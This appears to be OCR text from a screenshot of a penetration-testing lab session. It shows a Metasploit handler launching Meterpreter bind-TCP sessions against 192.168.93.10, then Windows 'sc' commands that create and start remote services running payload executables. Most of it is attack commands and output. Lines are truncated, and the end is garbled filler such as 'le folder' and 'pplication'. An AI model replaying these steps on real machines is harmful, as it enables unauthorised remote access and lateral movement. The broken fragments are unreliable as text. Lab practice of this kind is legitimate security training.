 tmux attach -t 0
⌥⌘1
./teamserver (java) ⌘1
tmux (tmux) ⌘2
..stack靶机记录 (-zsh) ⌘3
..hains-ng-4.16 (-zsh) ⌘4
~ (-zsh) ⌘5
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '',
LPORT 4444 yes The listen port
RHOST 192.168.93.10 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > sessions 6
[*] Starting interaction with 6...
meterpreter > background
[*] Backgrounding session 6...
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (200774 bytes) to 192.168.93.10
[*] Meterpreter session 8 opened (192.168.93.100:34535 -> 192.168.93.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.93.10 - Meterpreter session 8 closed. Reason: User exit
dmsf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (200774 bytes) to 192.168.93.10
[*] Meterpreter session 9 opened (192.168.93.100:34591 -> 192.168.93.
meterpreter >
[0] 0:ruby*Z
192.168.93.30
Recycle Bin
Computer Local Disk (C:)
Organize Share with New folder
Administrator: C:\Windows\system32\cmd.exe - sc \\192.168.93.10 start web64
C:\>sc \\192.168.93.10 start web2
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\>sc \\192.168.93.10 start web2
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\>sc \\192.168.93.10 create web3 binpath= "cmd.exe /c c:\win2.exe"
[SC] CreateService SUCCESS
C:\>sc \\192.168.93.10 start web3
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\>sc \\192.168.93.10 create web64 binpath= "cmd.exe /c c:\win64.exe"
[SC] CreateService SUCCESS
C:\>sc \\192.168.93.10 start web64
ype
le folder
le folder
le folder
le folder
le folder
pplication
ext Document
LF File
pplication
pplication
pplication
pplication